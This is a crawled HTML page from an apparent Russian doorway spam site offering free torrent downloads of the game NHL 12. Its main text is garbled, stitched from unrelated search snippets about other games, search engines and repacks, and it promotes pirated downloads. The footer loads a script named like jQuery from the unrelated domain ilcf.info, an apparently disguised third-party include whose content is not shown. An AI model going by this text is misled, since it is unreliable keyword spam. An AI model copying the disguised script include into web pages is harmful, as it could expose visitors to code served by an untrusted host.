

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-skachat-s-torrenta-nhl-12-na-pk.html
body_size: 2893
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать с торрента нхл 12 на пк - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать с торрента нхл 12 на пк</h2>
                            </header>
                            <p>Быстро скачать игру Plants vs. Zombies: Garden Warfare на компьютер через торрент бесплатно в один клик без вирусов. Plants vs. Zombies: Garden Warfare Digital Deluxe Edition (2014/PC/Eng/Pre-Load) просто скачать без торрента. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб-интерфейсом, предоставляющий возможность поиска информации в интернете. 7 мар 2019  Скачать фильм через торрент у нас может любой. Мы специально для Вас публикуем новинки игрового мира и кинематографа. Рейтинг: 9,6/10 - 19 голосовНа этом сайте вы сможете скачать Скачать NHL 12 на основе NHLKHL 12 через торрент быстро и бесплатно. 26 фев 2014  Скачать NHL 12 торрентом бесплатно на пк и без регистрации. NHL 12 скачать торрент. 10 авг 2012  В игре NHL 12 вам предстоит стать профессиональным хоккеистом. Начав карьеру  Скачать торрент 9 ГБ. Рейтинг  Платформа:. 30 мар 2012  Скачать через торрент NHL 12 на основе NHLKHL 12 MOD 2012/PC/Rus совершенно бесплатно без регистрации. 
Скачать игру NHL 12 (2012) через торрент бесплатно. NHL 12 (2012) скачать торрент. Вы суперзвезда спорта. Во время каждого выхода на лед вы применяете эффектные силовые приемы и зрелищно. Эта версия NHL создавалась на основе предыдущей и обещает стать не менее успешной. Игру NHL 12 pc скачать с торрента бесплатно можно у нас. 
22 май 2012  NHL 12 (2012/PC/Русский) RePack от R.G. Packers скачать через торрент Скачать NHL 12 (2012/PC/Русский) RePack от R.G. Packers. Рейтинг: 7,2/8,8 - 220 голосов28 дек 2016  KHL 2012 - это уникальный хоккейный симулятор, который можно скачать  Скачать пк игры через торрент » Симуляторы » KHL 2012 (2011)  почему написано KHL 12 хотя на фотке NHL 12 где правильно. Быстро скачать игру Plants vs. Zombies: Garden Warfare на компьютер через торрент бесплатно в один клик. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-kak-rasschitat-shemu-vyshivki-krestom.html">Как рассчитать схему вышивки крестом</a></li>
                                <li><a href="ajpu1-cenovoy-spravochnik-rsa.html">Ценовой справочник рса</a></li>
                                <li><a href="ajpu1-skachat-igry-besplatno-na-nokia-asha-306.html">Скачать игры бесплатно на nokia asha 306</a></li>
                                <li><a href="ajpu1-dochka-pesnya-skachat.html">Дочка песня скачать</a></li>
                                <li><a href="ajpu1-zhurnal-i-gazeta.html">Журнал и газета</a></li>
                                <li><a href="ajpu1-skachat-torrent-vo-imya-korolya-3.html">Скачать торрент во имя короля 3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать игру Plants vs. Zombies: Garden Warfare.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-programma-jetflash-recovery-tool-skachat-besplatno.html">Программа jetflash recovery tool скачать бесплатно</a></li>
                                            <li><a href="ajpu1-skachat-vindovs-7-installer.html">Скачать виндовс 7 инсталлер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-prikaz-na-dooborudovanie-osnovnogo-sredstva-obrazec.html">Приказ на дооборудование основного средства образец</a></li>
                                            <li><a href="ajpu1-and-the-beat-goes-on-skachat-albom.html">And the beat goes on скачать альбом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-ilin-vladimir-sherif-2-audiokniga-skachat-torrent.html">Ильин владимир шериф 2 аудиокнига скачать торрент</a></li>
                                            <li><a href="ajpu1-fayloobmennik-mayl-oblako.html">Файлообменник майл облако</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-mineguide-rus-pro-na-android.html">Скачать mineguide rus pro на андроид</a></li>
                                            <li><a href="ajpu1-matematika-tarasenkova-5-klas-gdz.html">Математика тарасенкова 5 клас гдз</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
